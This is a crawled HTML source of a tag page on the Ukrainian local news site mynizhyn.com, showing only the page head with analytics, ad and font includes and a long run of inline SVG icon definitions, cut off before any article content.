

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mynizhyn.com/tag/%D0%B0%D0%BB%D0%B3%D0%BE%D1%80%D0%B8%D1%82%D0%BC.html
body_size: 82450
content:
<!doctype html>
<html lang="uk">
<head>
        <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="theme-color" content="#fff">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <link rel="shortcut icon" href="/img/favicons/favicon.ico" type="image/x-icon">
    <link rel="icon" sizes="16x16" href="/img/favicons/favicon-16x16.png" type="image/png">
    <link rel="icon" sizes="32x32" href="/img/favicons/favicon-32x32.png" type="image/png">
    <link rel="apple-touch-icon-precomposed" href="/img/favicons/apple-touch-icon-precomposed.png">
    <link rel="apple-touch-icon" href="/img/favicons/apple-touch-icon.png">
    <link rel="apple-touch-icon" sizes="57x57" href="/img/favicons/apple-touch-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/img/favicons/apple-touch-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/img/favicons/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/img/favicons/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/img/favicons/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/img/favicons/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/img/favicons/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/img/favicons/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="/img/favicons/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/img/favicons/apple-touch-icon-180x180.png">
    <link rel="apple-touch-icon" sizes="1024x1024" href="/img/favicons/apple-touch-icon-1024x1024.png">

    <!-- CSRF Token -->
    <meta name="csrf-token" content="ljOuTS2s7BxSSq5wVDWLJbNU6y8pZqJbbgkwjqlY">

    <title>Алгоритм | Новини на сайті mynizhyn.com</title>
    <meta name="description" content="Читати «{Назва новини}» на сайті mynizhyn.com – новини Ніжина, Чернігівщини та України  ☎: +38 (04631) 222-00">
    <meta name="keywords" content="">
    
    <!-- Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet"
          href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&family=Open+Sans:ital,wght@0,400;0,700;1,400&display=swap">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.4.15/swiper-bundle.min.css">
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick.css"/>
    <link rel="stylesheet" type="text/css" href="/js/slick/slick/slick-theme.css"/>
    <link rel="stylesheet" href="https://mynizhyn.com/css/tests.css">
    <!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://mynizhyn.com/css/global.css?1769905890">
    
    <link href="https://mynizhyn.com/css/mynizhyn-com.css?v=1753448245"
          rel="stylesheet">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1TBJW5KZML"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'G-1TBJW5KZML');
    </script>

    <script data-ad-client="ca-pub-2398199768100960" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



    <script src="https://jsc.mgid.com/site/763042.js" async></script>
</head>

<body class="loaded">

<script type='text/javascript' src='https://myroledance.com/services/?id=176107'></script>

<div class="preloader">
    <div class="preloader__wrap">
        <img class="preloader__image"
             style="-webkit-user-select: none;margin: auto;background-color: #ffffff;transition: background-color 300ms;"
             src="/img/loading.png">
        <div class="preloader__text">Завантаження ...</div>
    </div>
</div>



<svg style="display: none;" xmlns="http://www.w3.org/2000/svg">

    <symbol id="icon-mail" viewBox="0 0 36 36">
        <path
            d="M29.25 8H6.75C4.67906 8 3 9.70667 3 11.8095V24.1905C3 26.2943 4.67906 28 6.75 28H29.25C31.3209 28 33 26.2943 33 24.1905V11.8095C33 9.70667 31.3209 8 29.25 8ZM4.875 13L11.4366 18L4.875 23V13ZM31.125 24.1905C31.125 25.2419 30.2831 26.0952 29.25 26.0952H6.75C5.71594 26.0952 4.875 25.2419 4.875 24.1905L12.2175 18.5952L16.3125 21.7162C16.8122 22.0952 17.4056 22.2876 18 22.2876C18.5934 22.2876 19.1869 22.0962 19.6866 21.7162L23.7825 18.5952L31.125 24.1905ZM31.125 23L24.5625 18L31.125 13V23ZM19.1241 20.9543C18.7969 21.2038 18.4087 21.3352 18 21.3352C17.5913 21.3352 17.2022 21.2029 16.875 20.9543L12.9984 18L12.2175 17.4048L4.875 11.8105V11.8095C4.875 10.759 5.71594 9.90476 6.75 9.90476H29.25C30.2831 9.90476 31.125 10.759 31.125 11.8095L19.1241 20.9543Z" />
    </symbol>
    <symbol id="icon-search" viewBox="0 0 36 36">
        <path
            d="M21.4995 4.00366C15.701 4.00366 10.9998 8.70489 10.9998 14.5033C10.9998 16.276 11.4434 17.9446 12.2204 19.4102L4.9196 26.7092L4.92572 26.7145C4.35524 27.2753 4 28.0523 4 28.9159C4 30.6212 5.38246 32.0037 7.08778 32.0037C7.94963 32.0037 8.72748 31.6484 9.28834 31.0771L9.28658 31.0753L16.5847 23.778C18.0512 24.5576 19.7224 25.003 21.4995 25.003C27.2979 25.003 31.9991 20.3018 31.9991 14.5033C31.9991 8.70489 27.2979 4.00366 21.4995 4.00366ZM8.19549 29.9834C7.91375 30.2756 7.52352 30.4585 7.08778 30.4585C6.23468 30.4585 5.54345 29.7681 5.54345 28.915C5.54345 28.4793 5.7272 28.0899 6.01856 27.8073L6.01069 27.8003L13.0682 20.7428C13.6851 21.5749 14.42 22.3098 15.2504 22.9284L8.19549 29.9834ZM21.4995 23.2539C16.6679 23.2539 12.7497 19.3349 12.7497 14.5042C12.7497 9.67261 16.6679 5.75448 21.4995 5.75448C26.3302 5.75448 30.2492 9.67261 30.2492 14.5042C30.2492 19.3349 26.3302 23.2539 21.4995 23.2539Z" />
        <path
            d="M21.4994 8.37852C18.1159 8.37852 15.3746 11.1207 15.3746 14.5033C15.3746 14.7448 15.5706 14.9408 15.8121 14.9408C16.0536 14.9408 16.2496 14.7448 16.2496 14.5033C16.2496 11.6045 18.5998 9.2535 21.4994 9.2535C21.7401 9.2535 21.9369 9.0575 21.9369 8.81601C21.9369 8.57452 21.7401 8.37852 21.4994 8.37852Z" />
    </symbol>
    <symbol id="icon-views" viewBox="0 0 21 20">
        <path d="M20.0356 9.87117C20.0293 9.84489 20.0331 9.81672 20.0231 9.79106C20.0193 9.78042 20.0099 9.77479 20.0062
        9.76477C19.9999 9.74975 20.0012 9.73285 19.993 9.71846C18.1779 6.24409 14.2266 3.75488 10.0581 3.75488C5.889 3.75488
        1.93832 6.24033 0.121963 9.71407C0.113826 9.72847 0.115078 9.74537 0.108819 9.76039C0.104438 9.7704 0.095675 9.77604
        0.0919196 9.78668C0.0819052 9.81234 0.0856606 9.8405 0.0794016 9.86679C0.0681354 9.91374 0.0574951 9.9588 0.0574951
        10.007C0.0574951 10.0552 0.0687613 10.0996 0.0794016 10.1472C0.0856606 10.1735 0.0819052 10.2016 0.0919196
        10.2273C0.095675 10.238 0.105063 10.2436 0.108819 10.2536C0.115078 10.2686 0.113826 10.2855 0.121963 10.2999C1.9377
        13.7743 5.889 16.2635 10.0581 16.2635C14.2266 16.2635 18.1779 13.778 19.993 10.3043C20.0018 10.2899 20.0005 10.273
        20.0062 10.258C20.0099 10.248 20.0193 10.2423 20.0231 10.2317C20.0331 10.206 20.0293 10.1779 20.0356 10.1516C20.0462
        10.104 20.0575 10.0589 20.0575 10.0114C20.0575 9.96381 20.0462 9.91812 20.0356 9.87117ZM10.0575 15.0111C6.54307 15.0111
        3.1025 13.0138 1.38816 10.007C3.11189 6.99642 6.54745 5.00606 10.0575 5.00606C13.5707 5.00606 17.0119 7.00393 18.7262
        10.0101C17.0025 13.0213 13.5675 15.0111 10.0575 15.0111Z"/>
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 12.5C12.071 12.5 13.75 10.8211 13.75 8.75C13.75 6.67893 12.071 5 9.99997 5C7.9289 5 6.24997 6.67893 6.24997 8.75C6.24997 10.8211 7.9289 12.5 9.99997 12.5ZM9.99997 13.75C12.7614 13.75 15 11.5114 15 8.75C15 5.98858 12.7614 3.75 9.99997 3.75C7.23855 3.75 4.99997 5.98858 4.99997 8.75C4.99997 11.5114 7.23855 13.75 9.99997 13.75Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M9.99997 6.5625C8.79185 6.5625 7.81247 7.54188 7.81247 8.75C7.81247 8.92259 7.67256 9.0625 7.49997 9.0625C7.32738 9.0625 7.18747 8.92259 7.18747 8.75C7.18747 7.1967 8.44667 5.9375 9.99997 5.9375C10.1726 5.9375 10.3125 6.07741 10.3125 6.25C10.3125 6.42259 10.1726 6.5625 9.99997 6.5625Z"
        />
    </symbol>
    <symbol id="icon-facebook" viewBox="0 0 24 24">
        <path
            d="M13.5011 23.3567V13.1589H16.9663L17.4813 9.16611H13.5011V6.62287C13.5011 5.47071 13.8245 4.68186 15.49 4.68186H17.6004V1.12207C16.574 1.01258 15.5414 0.96032 14.5087 0.964054C11.4459 0.964054 9.34297 2.82046 9.34297 6.22845V9.15866H5.90039V13.1514H9.35048V23.3567H13.5011Z"
        />
    </symbol>
    <symbol id="icon-tele" viewBox="0 0 24 24">
        <path
            d="M1.37975 10.8462L6.3338 12.7715L8.25131 19.1927C8.37401 19.6039 8.85698 19.756 9.17754 19.4831L11.939 17.139C12.2285 16.8934 12.6408 16.8812 12.9433 17.1098L17.9239 20.8751C18.267 21.1346 18.7528 20.939 18.8388 20.5075L22.4873 2.23277C22.5813 1.76144 22.1364 1.36825 21.7055 1.54182L1.37395 9.70875C0.87221 9.91023 0.876582 10.6499 1.37975 10.8462ZM7.94229 11.7466L17.6243 5.53741C17.7984 5.42615 17.9774 5.67114 17.828 5.81546L9.83745 13.5495C9.55658 13.8217 9.37541 14.186 9.32409 14.5815L9.05191 16.6819C9.01586 16.9623 8.63753 16.9902 8.56321 16.7187L7.51637 12.8886C7.39648 12.4518 7.57119 11.9851 7.94229 11.7466Z" />
    </symbol>
    <symbol id="icon-viber" viewBox="0 0 24 24">
        <path d="M15.1952 16.5004C15.0365 16.458 14.8837 16.4173 14.7385 16.359C12.5183 15.4678 10.4749 14.318 8.85629 12.5555C7.93585 11.5533 7.21544 10.4218 6.60645 9.22433C6.34751 8.71514 6.12508 8.18807 5.90304 7.66193L5.82622 7.48007C5.60003 6.94544 5.9332 6.39311 6.28402 5.99029C6.61321 5.61224 7.0368 5.32292 7.49555 5.1097C7.85361 4.94326 8.20682 5.03921 8.46833 5.33284C9.03365 5.96766 9.55293 6.63496 9.97342 7.37081C10.232 7.82341 10.161 8.37667 9.69243 8.68469C9.6009 8.74486 9.5159 8.81342 9.43098 8.88192C9.41023 8.89866 9.38948 8.91539 9.36865 8.932C9.27559 9.0061 9.18803 9.08097 9.12424 9.18131C9.00764 9.36491 9.00208 9.58144 9.07716 9.78104C9.65505 11.3175 10.6291 12.5123 12.2276 13.1558L12.2959 13.1836C12.5294 13.2789 12.7665 13.3757 13.0349 13.3454C13.3542 13.3093 13.5338 13.0773 13.7145 12.8439C13.8131 12.7166 13.9119 12.5889 14.034 12.4923C14.372 12.2249 14.804 12.2214 15.1681 12.4443C15.5323 12.6673 15.8853 12.9067 16.2362 13.1486L16.3072 13.1975C16.6277 13.4182 16.9455 13.637 17.2414 13.8891C17.5468 14.1494 17.6521 14.4909 17.48 14.8441C17.1651 15.4911 16.7068 16.0294 16.0457 16.3729C15.918 16.4392 15.7734 16.4748 15.6273 16.5108C15.5599 16.5274 15.4921 16.5441 15.4256 16.5639C15.3476 16.541 15.2706 16.5205 15.1952 16.5004Z" />
        <path d="M17.8067 9.09104C17.2955 6.31322 14.9102 4.44854 12.006 4.36982C11.9897 4.36975 11.9734 4.3695 11.9571 4.36925C11.9171 4.36862 11.8772 4.368 11.8375 4.37013C11.6316 4.38083 11.449 4.54742 11.4876 4.75664C11.531 4.99237 11.776 5.01627 11.9779 5.03596L12.0129 5.03942C12.1149 5.04978 12.2173 5.05834 12.3197 5.06691C12.5466 5.08587 12.7735 5.10484 12.9968 5.14338C15.1501 5.51496 16.8752 7.2466 17.1759 9.33966C17.2213 9.65595 17.2437 9.97548 17.2661 10.2948C17.2718 10.3757 17.2774 10.4567 17.2835 10.5376C17.2986 10.7396 17.4033 10.928 17.6361 10.9253C17.8615 10.9227 17.9798 10.7307 17.9635 10.5287L17.9494 10.351C17.9163 9.9292 17.883 9.50604 17.8067 9.09104Z" />
        <path d="M16.4195 9.90493C16.4183 9.9138 16.4172 9.9257 16.416 9.93978C16.4123 9.98141 16.4068 10.0422 16.391 10.1002C16.3139 10.3823 15.8718 10.4176 15.77 10.1329C15.7399 10.0484 15.7354 9.95233 15.7352 9.86138C15.7342 9.26626 15.6005 8.67176 15.2903 8.15398C14.9714 7.62181 14.4843 7.17443 13.9129 6.90373C13.5674 6.74006 13.1938 6.63833 12.8151 6.5777C12.7121 6.56122 12.6084 6.54877 12.5046 6.53631C12.4417 6.52876 12.3788 6.52121 12.3161 6.51275C12.1145 6.48567 12.0069 6.3614 12.0165 6.16926C12.0254 5.9892 12.1614 5.8597 12.3642 5.87078C13.0307 5.9074 13.6744 6.04676 14.2669 6.35032C15.4719 6.96767 16.1602 7.94214 16.3611 9.24333C16.3643 9.26443 16.3683 9.28546 16.3722 9.30648C16.3793 9.34418 16.3864 9.38186 16.3894 9.41985C16.3974 9.52253 16.4033 9.62529 16.4101 9.74417L16.4195 9.90493Z" />
        <path d="M14.2151 9.49575C14.2401 9.71128 14.3701 9.84139 14.6131 9.83716C14.7238 9.82993 14.8372 9.75567 14.8727 9.60747C14.8928 9.52366 14.8845 9.43134 14.8766 9.34342L14.8758 9.33477C14.761 8.05237 13.9563 7.48919 12.8303 7.41055C12.6502 7.39793 12.4897 7.52243 12.4621 7.68194C12.4318 7.85723 12.5386 8.00851 12.7317 8.05429C12.815 8.07405 12.8999 8.08154 12.985 8.08905C13.0815 8.09756 13.1781 8.10609 13.2728 8.13255C13.4131 8.17171 13.5471 8.23242 13.6652 8.31576C13.9156 8.4922 14.0738 8.75905 14.1468 9.04699C14.1787 9.17282 14.1934 9.30315 14.2079 9.43284C14.2103 9.45383 14.2126 9.47481 14.2151 9.49575Z" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4631 5.55704L23.456 5.52933C22.877 3.26476 20.2667 0.834753 17.8696 0.329206L17.8425 0.32382C13.9653 -0.391794 10.0339 -0.391794 6.15748 0.32382L6.12964 0.329206C3.7333 0.834753 1.12301 3.26476 0.543213 5.52933L0.53685 5.55704C-0.17895 8.71959 -0.17895 11.9268 0.53685 15.0893L0.543213 15.117C1.09828 17.2849 3.51418 19.6033 5.82185 20.2409V22.7688C5.82185 23.6837 6.97428 24.1331 7.62964 23.4729L10.2769 20.8105C10.8511 20.8416 11.4255 20.8589 12 20.8589C13.9517 20.8589 15.9043 20.6804 17.8425 20.3226L17.8696 20.3172C20.2667 19.8117 22.877 17.3817 23.456 15.1171L23.4631 15.0894C24.1789 11.9268 24.1789 8.71959 23.4631 5.55704ZM21.3682 14.6307C20.9817 16.1081 18.9997 17.9449 17.425 18.2842C15.3634 18.6635 13.2855 18.8256 11.2097 18.77C11.1684 18.7689 11.1287 18.7844 11.0999 18.813L7.11108 22.7741C6.96076 22.9257 6.69671 22.8226 6.69671 22.6133V18.4256C6.69671 18.3564 6.64565 18.2977 6.57542 18.2843L6.57423 18.2841C4.99947 17.9448 3.01829 16.108 2.63096 14.6306C1.98674 11.772 1.98674 8.87418 2.63096 6.01557C3.01829 4.53817 4.99947 2.70143 6.57423 2.36209C10.1747 1.69957 13.8253 1.69957 17.425 2.36209C19.0005 2.70143 20.9817 4.53817 21.3682 6.01557C22.0132 8.87425 22.0132 11.7721 21.3682 14.6307Z"/>
    </symbol>
    <symbol  id="icon-tw" viewBox="0 0 24 24">
        <path
            d="M21.1242 7.83803C21.1391 8.04067 21.1391 8.24214 21.1391 8.44362C21.1391 14.6094 16.4803 21.7142 7.96611 21.7142C5.34301 21.7142 2.90612 20.9489 0.855469 19.6196C1.2279 19.6625 1.58653 19.6775 1.9739 19.6775C4.13836 19.6775 6.1304 18.9411 7.72242 17.6847C5.6867 17.6419 3.98088 16.2988 3.39235 14.4508C3.67857 14.4936 3.96594 14.5226 4.2671 14.5226C4.68206 14.5226 5.09932 14.4647 5.48669 14.3639C3.36362 13.9309 1.77389 12.0539 1.77389 9.78677V9.72888C2.39116 10.0751 3.10728 10.2916 3.86594 10.3206C2.61876 9.48456 1.80148 8.05456 1.80148 6.43699C1.80148 5.57088 2.03023 4.77657 2.43139 4.08414C4.7108 6.91288 8.13738 8.76203 11.9789 8.96467C11.9077 8.6173 11.864 8.2572 11.864 7.89594C11.864 5.32541 13.9285 3.23193 16.4941 3.23193C17.8275 3.23193 19.031 3.79467 19.8769 4.70477C20.923 4.50215 21.9253 4.11193 22.815 3.57814C22.4713 4.66077 21.7391 5.57088 20.7793 6.14867C21.7115 6.04677 22.615 5.78741 23.445 5.42615C22.815 6.35015 22.0276 7.17341 21.1242 7.83803Z"
        />
    </symbol>
    <symbol id="icon-inst" viewBox="0 0 24 24">
        <path
            d="M17.5033 0H6.49657C2.9143 0 0 2.9143 0 6.49657V17.5036C0 21.0856 2.9143 24 6.49657 24H17.5035C21.0857 24 24 21.0856 24 17.5036V6.49657C24 2.9143 21.0857 0 17.5033 0ZM12 18.5622C8.38146 18.5622 5.43767 15.6185 5.43767 12C5.43767 8.38145 8.38146 5.43768 12 5.43768C15.6185 5.43768 18.5623 8.38145 18.5623 12C18.5623 15.6185 15.6185 18.5622 12 18.5622ZM18.7191 6.98527C17.6499 6.98527 16.7801 6.11552 16.7801 5.04619C16.7801 3.97686 17.6499 3.10693 18.7191 3.10693C19.7885 3.10693 20.6584 3.97686 20.6584 5.04619C20.6584 6.11552 19.7885 6.98527 18.7191 6.98527Z"
        />
        <path
            d="M12.0001 6.84521C9.15752 6.84521 6.84473 9.15783 6.84473 12.0005C6.84473 14.8431 9.15752 17.1558 12.0001 17.1558C14.8427 17.1558 17.1554 14.8431 17.1554 12.0005C17.1554 9.15783 14.8427 6.84521 12.0001 6.84521Z"
        />
        <path
            d="M18.7191 4.51514C18.4256 4.51514 18.187 4.75391 18.187 5.04724C18.187 5.34056 18.4256 5.57933 18.7191 5.57933C19.0126 5.57933 19.2514 5.34076 19.2514 5.04724C19.2514 4.75371 19.0126 4.51514 18.7191 4.51514Z"
        />
    </symbol>
    <symbol id="icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M0 7.10204C0 4.28426 2.20188 2 4.91803 2H19.082C21.7981 2 24 4.28426 24 7.10204V16.898C24 19.7157 21.7981 22 19.082 22H4.91803C2.20187 22 0 19.7157 0 16.898V7.10204ZM8.26221 6.58188L17.5472 12.0001L8.26221 17.4183V6.58188Z"
        />
    </symbol>
    <symbol id="icon-rss" viewBox="0 0 24 24">
        <g clip-path="url(#clip0)">
            <path
                d="M3.92846 23.9513C6.06634 23.9513 7.79943 22.2182 7.79943 20.0803C7.79943 17.9425 6.06634 16.2094 3.92846 16.2094C1.79059 16.2094 0.0574951 17.9425 0.0574951 20.0803C0.0574951 22.2182 1.79059 23.9513 3.92846 23.9513Z"
            />
            <path
                d="M12.9677 22.055C12.9677 23.1195 13.8387 23.9905 14.9032 23.9905C15.9677 23.9905 16.8387 23.1195 16.8387 22.055C16.8387 13.8486 10.1613 7.15179 1.93548 7.15179C0.870968 7.15179 0 8.02276 0 9.08728C0 10.1518 0.870968 11.0228 1.93548 11.0228C8.03226 11.0228 12.9677 15.9776 12.9677 22.055Z"
            />
            <path
                d="M22.0648 23.9904C23.1293 23.9904 24.0003 23.1194 24.0003 22.0549C24.0003 9.90009 14.11 0.00976562 1.95514 0.00976562C0.890621 0.00976562 0.0196533 0.880733 0.0196533 1.94525C0.0196533 3.00977 0.890621 3.88073 1.95514 3.88073C11.9809 3.88073 20.1293 12.0291 20.1293 22.0549C20.1293 23.1194 20.9809 23.9904 22.0648 23.9904Z"
            />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="24" height="24" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-close" viewBox="0 0 36 36">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 30.0607C5.35355 29.4749 5.35355 28.5251 5.93934 27.9393L27.9393 5.93934C28.5251 5.35355 29.4749 5.35355 30.0607 5.93934C30.6464 6.52513 30.6464 7.47487 30.0607 8.06066L8.06066 30.0607C7.47487 30.6464 6.52513 30.6464 5.93934 30.0607Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M5.93934 5.93934C6.52513 5.35355 7.47487 5.35355 8.06066 5.93934L30.0607 27.9393C30.6464 28.5251 30.6464 29.4749 30.0607 30.0607C29.4749 30.6464 28.5251 30.6464 27.9393 30.0607L5.93934 8.06066C5.35355 7.47487 5.35355 6.52513 5.93934 5.93934Z"
        />
    </symbol>
    <symbol id="icon-arrow" viewBox="0 0 16 14">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8.5 1.00006C8.79289 0.707163 9.26777 0.707163 9.56066 1.00006L14.8536 6.29295C15.2441 6.68347 15.2441 7.31664 14.8536 7.70716L9.56066 13.0001C9.26777 13.2929 8.79289 13.2929 8.5 13.0001C8.20711 12.7072 8.20711 12.2323 8.5 11.9394L12.6893 7.75006H0.75C0.335786 7.75006 0 7.41427 0 7.00006C0 6.58584 0.335787 6.25006 0.750001 6.25006H12.6893L8.5 2.06072C8.20711 1.76782 8.20711 1.29295 8.5 1.00006Z" />
    </symbol>
    <symbol id="icon-user" viewBox="0 0 25 25">
        <path
            d="M2.50195 20.8656C2.50195 17.3511 5.35105 14.502 8.86559 14.502H15.1383C18.6529 14.502 21.502 17.3511 21.502 20.8656C21.502 21.217 21.217 21.502 20.8656 21.502H3.13832C2.78686 21.502 2.50195 21.217 2.50195 20.8656Z"
            stroke="white" stroke-width="2" />
        <circle cx="12.002" cy="6.75195" r="4.25" stroke="white" stroke-width="2" />
    </symbol>
    <symbol id="icon-fullscreen" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M2 3C2 2.44772 2.44772 2 3 2H7C7.55228 2 8 2.44772 8 3C8 3.55228 7.55228 4 7 4H5.41421L9.70711 8.29289C10.0976 8.68342 10.0976 9.31658 9.70711 9.70711C9.31658 10.0976 8.68342 10.0976 8.29289 9.70711L4 5.41421V7C4 7.55228 3.55228 8 3 8C2.44772 8 2 7.55228 2 7V3ZM17 2H21C21.5523 2 22 2.44772 22 3V7C22 7.55228 21.5523 8 21 8C20.4477 8 20 7.55228 20 7V5.41421L15.7071 9.70711C15.3166 10.0976 14.6834 10.0976 14.2929 9.70711C13.9024 9.31658 13.9024 8.68342 14.2929 8.29289L18.5858 4H17C16.4477 4 16 3.55228 16 3C16 2.44772 16.4477 2 17 2ZM9.70711 14.2929C10.0976 14.6834 10.0976 15.3166 9.70711 15.7071L5.41421 20H7C7.55228 20 8 20.4477 8 21C8 21.5523 7.55228 22 7 22H3C2.44772 22 2 21.5523 2 21V17C2 16.4477 2.44772 16 3 16C3.55228 16 4 16.4477 4 17V18.5858L8.29289 14.2929C8.68342 13.9024 9.31658 13.9024 9.70711 14.2929ZM14.2929 14.2929C14.6834 13.9024 15.3166 13.9024 15.7071 14.2929L20 18.5858V17C20 16.4477 20.4477 16 21 16C21.5523 16 22 16.4477 22 17V21C22 21.5523 21.5523 22 21 22H17C16.4477 22 16 21.5523 16 21C16 20.4477 16.4477 20 17 20H18.5858L14.2929 15.7071C13.9024 15.3166 13.9024 14.6834 14.2929 14.2929Z"
        />
    </symbol>
    <symbol id="icon-author" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824
                  25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_nizhin" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path
